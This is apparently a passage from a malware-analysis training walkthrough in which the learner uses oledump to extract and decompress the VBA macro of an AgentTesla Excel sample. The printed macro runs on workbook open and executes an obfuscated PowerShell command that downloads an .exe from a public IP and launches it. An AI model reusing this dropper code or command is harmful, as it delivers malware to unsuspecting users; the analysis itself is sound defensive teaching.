 Room progress ( 11% )
00000280: 74 48 7C 3D 20 C2 B8 65  01 43 77 28 22 57 53 63
00000290: 72 69 00 70 74 2E 53 68  65 6C 6C EB 8E 0B C2 82
000002A0: 3D C7 03 2E 01 04 C4 18  C0 0A 08 45 6E 64 81 A3
The results above are in hex dump format. There might be some familiar words
from a trained eye. However, this is still challenging for us, don't you think? So,
let's make it more readable and easier to understand.
We will run an additional parameter --vbadecompress in addition to the
previous command. When we use this parameter, oledump will automatically
decompress any compressed VBA macros it finds into a more readable format,
making it easier to analyze the contents of the macros.
Terminal
/agenttesla$ oledump.py agenttesla.xlsm -s 4 --vbadecompress
View Results
This is much better, isn't it?
Now, we don't need to be able to read the whole script but rather familiarize
ourselves with some characters and commands. Our interest here would be the
value of Sqtnew because if you check the script, there is a Public IP, a PDF, and a
.exe inside. We might want to look into this further.
Terminal
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*
Sqtnew = Replace(Sqtnew, "*", "")
ubuntu@ip-10-10-135-...
21:40
ubuntu@ip-10-10-135-30: ~/Desktop/tasks/agenttesla
File Edit View Search Terminal Help
000002A0: 3D C7 03 2E 01 04 C4 18  C0 0A 08 45 6E 64 81 A3  =..........End..
ubuntu@ip-10-10-135-30:~/Desktop/tasks/agenttesla$ oledump.py agenttesla.xlsm -s
4 --vbadecompress
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
im Sqtnew As String, sOutput As String
im Mggcbnuad As Object, MggcbnuadExec As Object
Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*^d*o*w^*S*t*y*^l*e* *h*i*^d*d*^e*n
^* *-*e*x*^e*c*u*t*^i*o*n*pol^icy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h
*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replace 'tmp$', 'exe' }
�Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pd
f.exe"" -Out*File $TempFile; St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")
Set Mggcbnuad = CreateObject("WScript.Shell")
Set MggcbnuadExec = Mggcbnuad.Exec(Sqtnew)
End Sububuntu@ip-10-10-135-30:~/Desktop/tasks/agenttesla$
Terminal
Emulator
REMnux_gettingstarted_v7
1h 49min 11s